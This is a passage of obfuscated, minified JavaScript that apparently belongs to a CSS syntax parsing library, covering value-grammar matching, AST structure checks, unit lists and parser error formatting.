U['X6']:C[UK(0xf29)](q),q=z[UK(0x7b0)](W[UK(0x3c6)]);}Z++;}while(W=D(Z));return Z;}};function Q(W){const {angle:D,decibel:q,frequency:C,flex:Z,length:F0,resolution:F1,semitones:F2,time:F3}=W||{};return{'dimension':E(V(null)),'angle':E(V(D)),'decibel':E(V(q)),'frequency':E(V(C)),'flex':E(V(Z)),'length':E(X(V(F0))),'resolution':E(V(F1)),'semitones':E(V(F2)),'time':E(V(F3))};}function M(W){return{...G,...O,...Q(W)};}},0x2613:(K,L,R)=>{'use strict';const UL=a2d;R['d'](L,{'$n':()=>b,'E_':()=>S,'gt':()=>v,'mX':()=>A});var I=R(0x7fd);const S={'type':UL(0xc2a)},b={'type':UL(0x58d)},A={'type':UL(0xe58)},U=0x28,J=0x29;function z(E,j,y){const UR=UL;return j===S&&y===b||E===S&&j===S&&y===S?E:('If'===E[UR(0x3c6)]&&E[UR(0xdd3)]===b&&j===S&&(j=E[UR(0x56b)],E=E[UR(0x41c)]),{'type':'If','match':E,'then':j,'else':y});}function Y(E){const UI=UL;return E[UI(0x310)]>0x2&&E[UI(0x8d2)](E[UI(0x310)]-0x2)===U&&E[UI(0x8d2)](E[UI(0x310)]-0x1)===J;}function N(E){const US=UL;return US(0xdb4)===E[US(0x3c6)]||US(0xca4)===E[US(0x3c6)]||US(0x644)===E[US(0x3c6)]||US(0x9c)===E[US(0x3c6)]&&Y(E[US(0x436)]);}function k(E,j='\x20',y=!0x1){const Ub=UL;return{'type':Ub(0xcb0),'terms':E,'combinator':j,'disallowEmpty':!0x1,'explicit':y};}function P(E,j,y=new Set()){const UA=UL;if(!y[UA(0x9ac)](E))switch(y[UA(0xe0d)](E),E[UA(0x3c6)]){case'If':E[UA(0x41c)]=P(E[UA(0x41c)],j,y),E[UA(0x56b)]=P(E[UA(0x56b)],j,y),E[UA(0xdd3)]=P(E[UA(0xdd3)],j,y);break;case UA(0x9c):return j[E[UA(0x436)]]||E;}return E;}function H(E,j,y){const UU=UL;switch(E){case'\x20':{let T=S;for(let V=j[UU(0x310)]-0x1;V>=0x0;V--)T=z(j[V],T,b);return T;}case'|':{let X=b,G=null;for(let O=j[UU(0x310)]-0x1;O>=0x0;O--){let Q=j[O];if(N(Q)&&(null===G&&O>0x0&&N(j[O-0x1])&&(G=Object[UU(0x3ff)](null),X=z({'type':UU(0xe3c),'map':G},S,X)),null!==G)){const M=(Y(Q[UU(0x436)])?Q[UU(0x436)][UU(0x25a)](0x0,-0x1):Q[UU(0x436)])[UU(0xd2d)]();if(M in G==0x0){G[M]=Q;continue;}}G=null,X=z(Q,S,X);}return X;}case'&&':{if(j[UU(0x310)]>0x5)return{'type':UU(0x453),'terms':j,'all':!0x0};let W=b;for(let D=j[UU(0x310)]-0x1;D>=0x0;D--){const q=j[D];let C;C=j[UU(0x310)]>0x1?H(E,j[UU(0x65c)](function(Z){return Z!==q;}),!0x1):S,W=z(q,C,W);}return W;}case'||':{if(j[UU(0x310)]>0x5)return{'type':UU(0x453),'terms':j,'all':!0x1};let Z=y?S:b;for(let w=j[UU(0x310)]-0x1;w>=0x0;w--){const F0=j[w];let F1;F1=j[UU(0x310)]>0x1?H(E,j[UU(0x65c)](function(F2){return F2!==F0;}),!0x0):S,Z=z(F0,F1,Z);}return Z;}}}function x(E){const Ul=UL;if(Ul(0xa5e)==typeof E)return{'type':Ul(0xa4),'fn':E};switch(E[Ul(0x3c6)]){case Ul(0xcb0):{let j=H(E[Ul(0x139)],E[Ul(0x50f)][Ul(0x889)](x),!0x1);return E[Ul(0x866)]&&(j=z(j,A,b)),j;}case Ul(0x556):return function(y){const UJ=Ul;let T=S,V=x(y[UJ(0xeea)]);if(0x0===y[UJ(0x171)])V=z(V,A,b),T=z(V,null,b),T[UJ(0x56b)]=z(S,S,T),y[UJ(0xb06)]&&(T[UJ(0x56b)][UJ(0xdd3)]=z({'type':UJ(0x3c3),'syntax':y},T,b));else{for(let X=y[UJ(0x19c)]||0x1;X<=y[UJ(0x171)];X++)y[UJ(0xb06)]&&T!==S&&(T=z({'type':UJ(0x3c3),'syntax':y},T,b)),T=z(V,z(S,S,T),b);}if(0x0===y[UJ(0x19c)])T=z(S,S,T);else{for(let G=0x0;G<y[UJ(0x19c)]-0x1;G++)y[UJ(0xb06)]&&T!==S&&(T=z({'type':UJ(0x3c3),'syntax':y},T,b)),T=z(V,T,b);}return T;}(E);case Ul(0xda2):{const y=x(E[Ul(0xeea)]),T=x(k([k([{'type':Ul(0xdb4),'name':Ul(0x608)},{'type':Ul(0x9c),'name':Ul(0x112)}]),k([{'type':Ul(0x9c),'name':Ul(0x112)},k([{'type':Ul(0x556),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':Ul(0xdb4),'name':Ul(0x164)},{'type':Ul(0x9c),'name':Ul(0x112)}])},{'type':Ul(0x556),'comma':!0x1,'min':0x0,'max':0x0,'term':k([{'type':Ul(0xdb4),'name':'or'},{'type':Ul(0x9c),'name':Ul(0x112)}])}],'|')])],'|')),V=x(k([{'type':Ul(0x9c),'name':Ul(0x874)},k([{'type':Ul(0x424),'value':'('},{'type':Ul(0x9c),'name':Ul(0x27a)},{'type':Ul(0x424),'value':')'}]),{'type':Ul(0x9c),'name':Ul(0xf00)}],'|'));return P(V,{'!term':y,'!self':T}),P(T,{'!boolean-group':V}),T;}case Ul(0x9c):case Ul(0xf1a):return{'type':E[Ul(0x3c6)],'name':E[Ul(0x436)],'syntax':E};case Ul(0xdb4):return{'type':E[Ul(0x3c6)],'name':E[Ul(0x436)][Ul(0xd2d)](),'syntax':E};case Ul(0xca4):return{'type':E[Ul(0x3c6)],'name':'@'+E[Ul(0x436)][Ul(0xd2d)](),'syntax':E};case Ul(0x644):return{'type':E[Ul(0x3c6)],'name':E[Ul(0x436)][Ul(0xd2d)]()+'(','syntax':E};case Ul(0xe20):return 0x3===E[Ul(0x35d)][Ul(0x310)]?{'type':Ul(0x424),'value':E[Ul(0x35d)][Ul(0xa84)](0x1),'syntax':E}:{'type':E[Ul(0x3c6)],'value':E[Ul(0x35d)][Ul(0xcee)](0x1,E[Ul(0x35d)][Ul(0x310)]-0x2)[Ul(0xf47)](/\\'/g,'\x27'),'syntax':E};case Ul(0x424):return{'type':E[Ul(0x3c6)],'value':E[Ul(0x35d)],'syntax':E};case Ul(0x3c3):return{'type':E[Ul(0x3c6)],'syntax':E};default:throw new Error(Ul(0xc71),E[Ul(0x3c6)]);}}function v(E,j){const Uz=UL;return Uz(0x544)==typeof E&&(E=(0x0,I['q'])(E)),{'type':Uz(0xd3e),'match':x(E),'syntax':j||null,'source':E};}},0x16e6:(K,L,R)=>{'use strict';const Un=a2d;R['d'](L,{'wg':()=>T});var I=R(0x2613),S=R(0xb59);const {hasOwnProperty:A}=Object[Un(0xa34)],U=0x0,J=0x1,z=0x2,Y=0x3,N=Un(0xc2a),k=Un(0x58d),P=Un(0x9be),H=0x3a98;let x=0x0;function v(V,X){const UY=Un;if(V[UY(0x310)]!==X[UY(0x310)])return!0x1;for(let G=0x0;G<V[UY(0x310)];G++){const O=X[UY(0x8d2)](G);let Q=V[UY(0x8d2)](G);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==O)return!0x1;}return!0x0;}function E(V){const UN=Un;return null===V||V[UN(0x3c6)]===S['A9']||V[UN(0x3c6)]===S['zt']||V[UN(0x3c6)]===S['AJ']||V[UN(0x3c6)]===S['hk']||V[UN(0x3c6)]===S['X6']||function(X){const Uu=UN;return X[Uu(0x3c6)]===S['_i']&&'?'!==X[Uu(0x35d)];}(V);}function j(V){const Uo=Un;return null===V||V[Uo(0x3c6)]===S['no']||V[Uo(0x3c6)]===S['Oh']||V[Uo(0x3c6)]===S['Q0']||V[Uo(0x3c6)]===S['_i']&&'/'===V[Uo(0x35d)];}function T(V,X,G){const Uv=Un,O=function(D,q,Z){const Ux=a2d;function F0(){const Ue=a2d;do{FK++,FB=FK<D[Ue(0x310)]?D[FK]:null;}while(null!==FB&&(FB[Ue(0x3c6)]===S['M$']||FB[Ue(0x3c6)]===S['Mw']));}function F1(FI){const Uk=a2d,FS=FK+FI;return FS<D[Uk(0x310)]?D[FS]:null;}function F2(FI,FS){return{'nextState':FI,'matchStack':FR,'syntaxStack':F7,'thenStack':F8,'tokenIndex':FK,'prev':FS};}function F3(FI){F8={'nextState':FI,'matchStack':FR,'syntaxStack':F7,'prev':F8};}function F4(FI){F9=F2(FI,F9);}function F5(){const UP=a2d;FR={'type':J,'syntax':q[UP(0x739)],'token':FB,'prev':FR},F0(),FF=null,FK>FL&&(FL=FK);}function F6(){const UH=a2d;FR=FR[UH(0x3c6)]===z?FR[UH(0x42b)]:{'type':Y,'syntax':F7[UH(0x739)],'token':FR[UH(0xccc)],'prev':FR},F7=F7[UH(0x42b)];}let F7=null,F8=null,F9=null,FF=null,Fd=0x0,Fh=null,FB=null,FK=-0x1,FL=0x0,FR={'type':U,'syntax':null,'token':null,'prev':null};for(F0();null===Fh&&++Fd<H;)switch(q[Ux(0x3c6)]){case Ux(0xc2a):if(null===F8){if(null!==FB&&(FK!==D[Ux(0x310)]-0x1||'\x5c0'!==FB[Ux(0x35d)]&&'\x5c9'!==FB[Ux(0x35d)])){q=I['$n'];break;}Fh=N;break;}if((q=F8[Ux(0x982)])===I['mX']){if(F8[Ux(0xbf7)]===FR){q=I['$n'];break;}q=I['E_'];}for(;F8[Ux(0x136)]!==F7;)F6();F8=F8[Ux(0x42b)];break;case Ux(0x58d):if(null!==FF&&!0x1!==FF)(null===F9||FK>F9[Ux(0x79f)])&&(F9=FF,FF=!0x1);else{if(null===F9){Fh=k;break;}}q=F9[Ux(0x982)],F8=F9[Ux(0x681)],F7=F9[Ux(0x136)],FR=F9[Ux(0xbf7)],FK=F9[Ux(0x79f)],FB=FK<D[Ux(0x310)]?D[FK]:null,F9=F9[Ux(0x42b)];break;case Ux(0xd3e):q=q[Ux(0x41c)];break;case'If':q[Ux(0xdd3)]!==I['$n']&&F4(q[Ux(0xdd3)]),q[Ux(0x56b)]!==I['E_']&&F3(q[Ux(0x56b)]),q=q[Ux(0x41c)];break;case Ux(0x453):q={'type':Ux(0x5ab),'syntax':q,'index':0x0,'mask':0x0};break;case Ux(0x5ab):{const Fb=q[Ux(0x739)][Ux(0x50f)];if(q[Ux(0xed)]===Fb[Ux(0x310)]){if(0x0===q[Ux(0x76c)]||q[Ux(0x739)][Ux(0xc55)]){q=I['$n'];break;}q=I['E_'];break;}if(q[Ux(0x76c)]===(0x1<<Fb[Ux(0x310)])-0x1){q=I['E_'];break;}for(;q[Ux(0xed)]<Fb[Ux(0x310)];q[Ux(0xed)]++){const FA=0x1<<q[Ux(0xed)];if(!(q[Ux(0x76c)]&FA)){F4(q),F3({'type':Ux(0x63b),'syntax':q[Ux(0x739)],'mask':q[Ux(0x76c)]|FA}),q=Fb[q[Ux(0xed)]++];break;}}break;}case Ux(0x63b):q={'type':Ux(0x5ab),'syntax':q[Ux(0x739)],'index':0x0,'mask':q[Ux(0x76c)]};break;case Ux(0xe3c):if(null!==FB){let FU=FB[Ux(0x35d)][Ux(0xd2d)]();if(-0x1!==FU[Ux(0x684)]('\x5c')&&(FU=FU[Ux(0xf47)](/\\[09].*$/,'')),A[Ux(0x258)](q[Ux(0x889)],FU)){q=q[Ux(0x889)][FU];break;}}q=I['$n'];break;case Ux(0xa4):{const Fl=null!==F7?F7[Ux(0xa57)]:null,FJ=FK+Math[Ux(0x682)](q['fn'](FB,F1,Fl));if(!isNaN(FJ)&&FJ>FK){for(;FK<FJ;)F5();q=I['E_'];}else q=I['$n'];break;}case Ux(0x9c):case Ux(0xf1a):{const Fz=Ux(0x9c)===q[Ux(0x3c6)]?Ux(0x727):Ux(0x598),Fn=A[Ux(0x258)](Z,Fz)?Z[Fz][q[Ux(0x436)]]:null;if(!Fn||!Fn[Ux(0x41c)])throw new Error(Ux(0x209)+(Ux(0x9c)===q[Ux(0x3c6)]?'<'+q[Ux(0x436)]+'>':'<\x27'+q[Ux(0x436)]+'\x27>'));if(!0x1!==FF&&null!==FB&&Ux(0x9c)===q[Ux(0x3c6)]&&(Ux(0x8b6)===q[Ux(0x436)]&&FB[Ux(0x3c6)]===S['Vy']||Ux(0x310)===q[Ux(0x436)]&&'0'===FB[Ux(0x35d)])){null===FF&&(FF=F2(q,F9)),q=I['$n'];break;}F7={'syntax':q[Ux(0x739)],'opts':q[Ux(0x739)][Ux(0xa57)]||null!==F7&&F7[Ux(0xa57)]||null,'prev':F7},FR={'type':z,'syntax':q[Ux(0x739)],'token':FR[Ux(0xccc)],'prev':FR},q=Fn[Ux(0x73d)]||Fn[Ux(0x41c)];break;}case Ux(0xdb4):{const FY=q[Ux(0x436)];if(null!==FB){let FN=FB[Ux(0x35d)];if(-0x1!==FN[Ux(0x684)]('\x5c')&&(FN=FN[Ux(0xf47)](/\\[09].*$/,'')),v(FN,FY)){F5(),q=I['E_'];break;}}q=I['$n'];break;}case Ux(0xca4):case Ux(0x644):if(null!==FB&&v(FB[Ux(0x35d)],q[Ux(0x436)])){F5(),q=I['E_'];break;}q=I['$n'];break;case Ux(0x424):if(null!==FB&&FB[Ux(0x35d)]===q[Ux(0x35d)]){F5(),q=I['E_'];break;}q=I['$n'];break;case Ux(0x3c3):null!==FB&&FB[Ux(0x3c6)]===S['A9']?E(FR[Ux(0xccc)])?q=I['$n']:(F5(),q=j(FB)?I['$n']:I['E_']):q=E(FR[Ux(0xccc)])||j(FB)?I['E_']:I['$n'];break;case Ux(0xe20):let FI='',FS=FK;for(;FS<D[Ux(0x310)]&&FI[Ux(0x310)]<q[Ux(0x35d)][Ux(0x310)];FS++)FI+=D[FS][Ux(0x35d)];if(v(FI,q[Ux(0x35d)])){for(;FK<FS;)F5();q=I['E_'];}else q=I['$n'];break;default:throw new Error(Ux(0x20f)+q[Ux(0x3c6)]);}switch(x+=Fd,Fh){case null:console[Ux(0xb10)](Ux(0xae3)+H+Ux(0x7cb)),Fh=P,FR=null;break;case N:for(;null!==F7;)F6();break;default:FR=null;}return{'tokens':D,'reason':Fh,'iterations':Fd,'match':FR,'longestMatch':FL};}(V,X,G||{});if(null===O[Uv(0x41c)])return O;let Q=O[Uv(0x41c)],M=O[Uv(0x41c)]={'syntax':X[Uv(0x739)]||null,'match':[]};const W=[M];for(Q=function(D){const UE=Uv;let q=null,C=null,Z=D;for(;null!==Z;)C=Z[UE(0x42b)],Z[UE(0x42b)]=q,q=Z,Z=C;return q;}(Q)[Uv(0x42b)];null!==Q;){switch(Q[Uv(0x3c6)]){case z:M[Uv(0x41c)][Uv(0xf29)](M={'syntax':Q[Uv(0x739)],'match':[]}),W[Uv(0xf29)](M);break;case Y:W[Uv(0xb6f)](),M=W[W[Uv(0x310)]-0x1];break;default:M[Uv(0x41c)][Uv(0xf29)]({'syntax':Q[Uv(0x739)]||null,'token':Q[Uv(0xccc)][Uv(0x35d)],'node':Q[Uv(0xccc)][Uv(0xe89)]});}Q=Q[Uv(0x42b)];}return O;}},0x2507:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>b});var I=R(0x11ac);const S={'decorator'(A){const U=[];let l=null;return{...A,'node'(J){const Uj=a2d,z=l;l=J,A[Uj(0xe89)][Uj(0x258)](this,J),l=z;},'emit'(J,z,Y){const Uy=a2d;U[Uy(0xf29)]({'type':z,'value':J,'node':Y?null:l});},'result':()=>U};}};function b(A,U){const UT=a2d;return UT(0x544)==typeof A?function(l){const UV=UT,J=[];return(0x0,I['qw'])(l,(z,Y,N)=>J[UV(0xf29)]({'type':z,'value':l[UV(0x25a)](Y,N),'node':null})),J;}(A):U[UT(0xbe9)](A,S);}},0x193f:(K,L,R)=>{'use strict';R['d'](L,{'V':()=>A});var I=R(0x1aa);function S(U){const UX=a2d;return UX(0xe89)in U?U[UX(0xe89)]:S(U[UX(0x41c)][0x0]);}function b(U){const Ug=a2d;return Ug(0xe89)in U?U[Ug(0xe89)]:b(U[Ug(0x41c)][U[Ug(0x41c)][Ug(0x310)]-0x1]);}function A(U,J,z,Y,N){const UG=a2d,u=[];return null!==z[UG(0x303)]&&function k(P){const UO=UG;if(null!==P[UO(0x739)]&&P[UO(0x739)][UO(0x3c6)]===Y&&P[UO(0x739)][UO(0x436)]===N){const H=S(P),x=b(P);U[UO(0x739)][UO(0x9fb)](J,function(v,E,j){const UQ=UO;if(v===H){const y=new I['B']();do{if(y[UQ(0x2f8)](E[UQ(0x734)]),E[UQ(0x734)]===x)break;E=E[UQ(0xc91)];}while(null!==E);u[UQ(0xf29)]({'parent':j,'nodes':y});}});}Array[UO(0xa5)](P[UO(0x41c)])&&P[UO(0x41c)][UO(0x2a1)](k);}(z[UG(0x303)]),u;}},0x2342:(K,L,R)=>{'use strict';const Ui=a2d;R['d'](L,{'y':()=>Y});var I=R(0x1aa);const {hasOwnProperty:S}=Object[Ui(0xa34)];function b(N){const Uf=Ui;return Uf(0xf44)==typeof N&&isFinite(N)&&Math[Uf(0x682)](N)===N&&N>=0x0;}function A(N){const UM=Ui;return Boolean(N)&&b(N[UM(0x23a)])&&b(N[UM(0xbeb)])&&b(N[UM(0x121)]);}function U(N,k){return function(P,H){const Up=a2d;if(!P||P[Up(0xeb3)]!==Object)return H(P,Up(0xe0c));for(let x in P){let v=!0x0;if(!0x1!==S[Up(0x258)](P,x)){if(Up(0x3c6)===x)P[Up(0x3c6)]!==N&&H(P,Up(0xf0d)+P[Up(0x3c6)]+Up(0x3f4)+N+'`');else{if(Up(0xf3e)===x){if(null===P[Up(0xf3e)])continue;if(P[Up(0xf3e)]&&P[Up(0xf3e)][Up(0xeb3)]===Object){if(Up(0x544)!=typeof P[Up(0xf3e)][Up(0x615)])x+=Up(0x954);else{if(A(P[Up(0xf3e)][Up(0x3ec)])){if(A(P[Up(0xf3e)][Up(0x122)]))continue;x+=Up(0x3e6);}else x+=Up(0x460);}}v=!0x1;}else{if(k[Up(0xc9)](x)){v=!0x1;for(let E=0x0;!v&&E<k[x][Up(0x310)];E++){const j=k[x][E];switch(j){case String:v=Up(0x544)==typeof P[x];break;case Boolean:v=Up(0x796)==typeof P[x];break;case null:v=null===P[x];break;default:Up(0x544)==typeof j?v=P[x]&&P[x][Up(0x3c6)]===j:Array[Up(0xa5)](j)&&(v=P[x]instanceof I['B']);}}}else H(P,Up(0x817)+x+Up(0x308)+N+Up(0xed4));}}v||H(P,Up(0x595)+N+'.'+x+'`');}}for(const y in k)S[Up(0x258)](k,y)&&!0x1===S[Up(0x258)](P,y)&&H(P,Up(0xa7f)+N+'.'+y+Up(0x831));};}function J(N,k){const Uc=Ui,P=[];for(let H=0x0;H<N[Uc(0x310)];H++){const x=N[H];if(x===String||x===Boolean)P[Uc(0xf29)](x[Uc(0x436)][Uc(0xd2d)]());else{if(null===x)P[Uc(0xf29)](Uc(0x36e));else{if(Uc(0x544)==typeof x)P[Uc(0xf29)](x);else{if(!Array[Uc(0xa5)](x))throw new Error(Uc(0x896)+x+Uc(0x746)+k+Uc(0x718));P[Uc(0xf29)](Uc(0xbe2)+(J(x,k)||Uc(0xc99))+'>');}}}}return P[Uc(0xf2a)](Uc(0x85d));}function z(N,k){const UW=Ui,P=k[UW(0x5b9)],H={'type':String,'loc':!0x0},x={'type':'\x22'+N+'\x22'};for(const v in P){if(!0x1===S[UW(0x258)](P,v))continue;const E=H[v]=Array[UW(0xa5)](P[v])?P[v][UW(0x25a)]():[P[v]];x[v]=J(E,N+'.'+v);}return{'docs':x,'check':U(N,H)};}function Y(N){const Ua=Ui,k={};if(N[Ua(0xe89)]){for(const P in N[Ua(0xe89)])if(S[Ua(0x258)](N[Ua(0xe89)],P)){const H=N[Ua(0xe89)][P];if(!H[Ua(0x5b9)])throw new Error(Ua(0x9e5)+P+Ua(0x19a));k[P]=z(P,H);}}return k;}},0x11e:(K,L,R)=>{'use strict';function I(l){const UD=a2d;function J(Y){const Um=a2d;return null!==Y&&(Um(0x9c)===Y[Um(0x3c6)]||Um(0xf1a)===Y[Um(0x3c6)]||Um(0xdb4)===Y[Um(0x3c6)]);}let z=null;return null!==this[UD(0x303)]&&function Y(N){const Uq=UD;if(Array[Uq(0xa5)](N[Uq(0x41c)])){for(let u=0x0;u<N[Uq(0x41c)][Uq(0x310)];u++)if(Y(N[Uq(0x41c)][u]))return J(N[Uq(0x739)])&&z[Uq(0x2d7)](N[Uq(0x739)]),!0x0;}else{if(N[Uq(0xe89)]===l)return z=J(N[Uq(0x739)])?[N[Uq(0x739)]]:[],!0x0;}return!0x1;}(this[UD(0x303)]),z;}function S(l,J){const Ut=a2d;return U(this,l,z=>Ut(0x9c)===z[Ut(0x3c6)]&&z[Ut(0x436)]===J);}function b(l,J){const UC=a2d;return U(this,l,z=>UC(0xf1a)===z[UC(0x3c6)]&&z[UC(0x436)]===J);}function A(l){const Ur=a2d;return U(this,l,J=>Ur(0xdb4)===J[Ur(0x3c6)]);}function U(l,J,z){const UZ=a2d,Y=I[UZ(0x258)](l,J);return null!==Y&&Y[UZ(0xd14)](z);}R['r'](L),R['d'](L,{'getTrace':()=>I,'isKeyword':()=>A,'isProperty':()=>b,'isType':()=>S});},0xec0:(K,L,R)=>{'use strict';const Uw=a2d;R['r'](L),R['d'](L,{'angle':()=>S,'decibel':()=>z,'flex':()=>J,'frequency':()=>A,'length':()=>I,'resolution':()=>U,'semitones':()=>Y,'time':()=>b});const I=['cm','mm','q','in','pt','pc','px','em',Uw(0x8b7),'ex',Uw(0xc3c),Uw(0xadb),Uw(0x71d),'ch',Uw(0x846),'ic',Uw(0x88b),'lh',Uw(0x6e9),'vw',Uw(0x423),Uw(0xa24),Uw(0x3f0),'vh',Uw(0x69d),Uw(0xf57),Uw(0xc31),'vi',Uw(0x60b),Uw(0x9f3),Uw(0x67a),'vb',Uw(0xb0c),Uw(0x8c8),Uw(0x334),Uw(0xa1f),Uw(0xcf1),Uw(0xebc),Uw(0xee1),Uw(0xeaf),Uw(0x20a),Uw(0x292),Uw(0x324),Uw(0x60f),Uw(0xe2e),Uw(0xf45),Uw(0x541),Uw(0xcca),Uw(0x1b3)],S=[Uw(0x14d),Uw(0x350),Uw(0x4c6),Uw(0x8c5)],b=['s','ms'],A=['hz',Uw(0xf11)],U=[Uw(0xd01),Uw(0xebf),Uw(0x7d4),'x'],J=['fr'],z=['db'],Y=['st'];},0x23a3:(K,L,R)=>{'use strict';const Us=a2d;R['d'](L,{'u':()=>J});var I=R(0x192b);const S=0x64,b=0x3c,A=Us(0x859);function U({source:z,line:Y,column:N,baseLine:k,baseColumn:P},H){const l1=Us;function x(V,X){const l0=a2d;return v[l0(0x25a)](V,X)[l0(0x889)]((g,G)=>String(V+G+0x1)[l0(0xb4a)](y)+'\x20|'+g)[l0(0xf2a)]('\x0a');}const v=('\x0a'[l1(0xca0)](Math[l1(0x171)](k-0x1,0x0))+'\x20'[l1(0xca0)](Math[l1(0x171)](P-0x1,0x0))+z)[l1(0xa72)](/\r\n?|\n|\f/),E=Math[l1(0x171)](0x1,Y-H)-0x1,j=Math[l1(0x19c)](Y+H,v[l1(0x310)]+0x1),y=Math[l1(0x171)](0x4,String(j)[l1(0x310)])+0x1;let T=0x0;(N+=(A[l1(0x310)]-0x1)*(v[Y-0x1][l1(0xcee)](0x0,N-0x1)[l1(0x41c)](/\t/g)||[])[l1(0x310)])>S&&(T=N-b+0x3,N=b-0x2);for(let V=E;V<=j;V++)V>=0x0&&V<v[l1(0x310)]&&(v[V]=v[V][l1(0xf47)](/\t/g,A),v[V]=(T>0x0&&v[V][l1(0x310)]>T?'…':'')+v[V][l1(0xcee)](T,S-0x2)+(v[V][l1(0x310)]>T+S-0x1?'…':''));return[x(E,Y),new Array(N+y+0x2)[l1(0xf2a)]('-')+'^',x(Y,j)][l1(0x65c)](Boolean)[l1(0xf2a)]('\x0a')[l1(0xf47)](/^(\s+\d+\s+\|\n)+/,'')[l1(0xf47)](/\n(\s+\d+\s+\|)+$/,'');}function J(z,Y,N,u,k,P=0x1,H=0x1){const l2=Us;return Object[l2(0xe60)]((0x0,I['a'])(l2(0xa20),z),{'source':Y,'offset':N,'line':u,'column':k,'sourceFragment':x=>U({'source':Y,'line':u,'column':k,'baseLine':P,'baseColumn':H},isNaN(x)?0x0:x),get 'formattedMessage'(){const l3=l2;return l3(0x8f9)+z+'\x0a'+U({'source':Y,'line':u,'column':k,'baseLine':P,'baseColumn':H},0x2);}});}},0x1766:(K,L,R)=>{'use strict';R['d'](L,{'C':()=>x});var I=R(0x1aa),S=R(0x23a3),b=R(0x11ac),A=R(0x245f);const U=()=>{},J=0x21,z=0x23,Y=0x3b,N=0x7b,k=0x0;function P(v){return function(){return this[v]();};}function H(v){const l4=a2d,E=Object[l4(0x3ff)](null);for(const j of Object[l4(0x117)](v)){const y=v[j],T=y[l4(0x82c)]||y;T&&(E[j]=T);}return E;}function x(v){const l5=a2d;let E='',j=l5(0xd52),T=!0x1,V=U,X=!0x1;const G=new b['A1'](),O=Object[l5(0xe60)](new b['eV'](),function(Q){const l6=l5,M={'context':Object[l6(0x3ff)](null),'features':Object[l6(0xe60)](Object[l6(0x3ff)](null),Q[l6(0xd27)]),'scope':Object[l6(0xe60)](Object[l6(0x3ff)](null),Q[l6(0xe9d)]),'atrule':H(Q[l6(0x7cd)]),'pseudo':H(Q[l6(0x9ad)]),'node':H(Q[l6(0xe89)])};for(const [W,D]of Object[l6(0xbc5)](Q[l6(0x307)]))switch(typeof D){case l6(0xa5e):M[l6(0x14c)][W]=D;break;case l6(0x544):M[l6(0x14c)][W]=P(D);}return{'config':M,...M,...M[l6(0xe89)]};}(v||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':A['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Q=>Q===N?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Q=>Q===N||Q===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Q=>Q===J||Q===Y?0x1:0x0,'consumeUntilSemicolonIncluded':Q=>Q===Y?0x2:0x0,'createList':()=>new I['B'](),'createSingleNodeList':Q=>new I['B']()[l5(0x2f8)](Q),'getFirstListNode':Q=>Q&&Q[l5(0x97d)],'getLastListNode':Q=>Q&&Q[l5(0xa2c)],'parseWithFallback'(Q,M){const l7=l5,W=this[l7(0x79f)];try{return Q[l7(0x258)](this);}catch(D){if(X)throw D;this[l7(0xc00)](W-this[l7(0x79f)]);const q=M[l7(0x258)](this);return X=!0x0,V(D,q),X=!0x1,q;}},'lookupNonWSType'(Q){const l8=l5;let M;do{if(M=this[l8(0xa19)](Q++),M!==b['M$']&&M!==b['Mw'])return M;}while(M!==k);return k;},'charCodeAt':Q=>Q>=0x0&&Q<E[l5(0x310)]?E[l5(0x8d2)](Q):0x0,'substring':(Q,M)=>E[l5(0xdd0)](Q,M),'substrToCursor'(Q){const l9=l5;return this[l9(0x615)][l9(0xdd0)](Q,this[l9(0xad4)]);},'cmpChar':(Q,M)=>(0x0,b['Nb'])(E,Q,M),'cmpStr':(Q,M,W)=>(0x0,b['$C'])(E,Q,M,W),'consume'(Q){const lF=l5,M=this[lF(0xad4)];return this[lF(0xdf5)](Q),this[lF(0x7a1)](M);},'consumeFunctionName'(){const ld=l5,Q=E[ld(0xdd0)](this[ld(0xad4)],this[ld(0x952)]-0x1);return this[ld(0xdf5)](b['zt']),Q;},'consumeNumber'(Q){const lh=l5,M=E[lh(0xdd0)](this[lh(0xad4)],(0x0,b['yQ'])(E,this[lh(0xad4)]));return this[lh(0xdf5)](Q),M;},'eat'(Q){const lB=l5;if(this[lB(0x22e)]!==Q){const M=b['uX'][Q][lB(0x25a)](0x0,-0x6)[lB(0xf47)](/-/g,'\x20')[lB(0xf47)](/^./,q=>q[lB(0xed3)]());let W=(/[[\](){}]/[lB(0xd49)](M)?'\x22'+M+'\x22':M)+lB(0x7a3),D=this[lB(0xad4)];switch(Q){case b['Vy']:this[lB(0x22e)]===b['zt']||this[lB(0x22e)]===b['s0']?(D=this[lB(0x952)]-0x1,W=lB(0xc8b)):W=lB(0x7f3);break;case b['Vw']:this[lB(0x26f)](z)&&(this[lB(0xc91)](),D++,W=lB(0xac3));break;case b['Ne']:this[lB(0x22e)]===b['wN']&&(D=this[lB(0x952)],W=lB(0x29b));}this[lB(0xe36)](W,D);}this[lB(0xc91)]();},'eatIdent'(Q){const lK=l5;this[lK(0x22e)]===b['Vy']&&!0x1!==this[lK(0xaf9)](0x0,Q)||this[lK(0xe36)](lK(0xe04)+Q+lK(0xbd2)),this[lK(0xc91)]();},'eatDelim'(Q){const lL=l5;this[lL(0x26f)](Q)||this[lL(0xe36)](lL(0x829)+String[lL(0xb45)](Q)+lL(0xbd2)),this[lL(0xc91)]();},'getLocation':(Q,M)=>T?G[l5(0xc0b)](Q,M,j):null,'getLocationFromList'(Q){const lR=l5;if(T){const M=this[lR(0xdf4)](Q),W=this[lR(0x4a5)](Q);return G[lR(0xc0b)](null!==M?M[lR(0xf3e)][lR(0x3ec)][lR(0x23a)]-G[lR(0x9f1)]:this[lR(0xad4)],null!==W?W[lR(0xf3e)][lR(0x122)][lR(0x23a)]-G[lR(0x9f1)]:this[lR(0xad4)],j);}return null;},'error'(Q,M){const lI=l5,W=void 0x0!==M&&M<E[lI(0x310)]?G[lI(0x6fb)](M):this[lI(0x884)]?G[lI(0x6fb)]((0x0,b['Z4'])(E,E[lI(0x310)]-0x1)):G[lI(0x6fb)](this[lI(0xad4)]);throw new S['u'](Q||lI(0x7b2),E,W[lI(0x23a)],W[lI(0xbeb)],W[lI(0x121)],G[lI(0x1cc)],G[lI(0x3c8)]);}});return 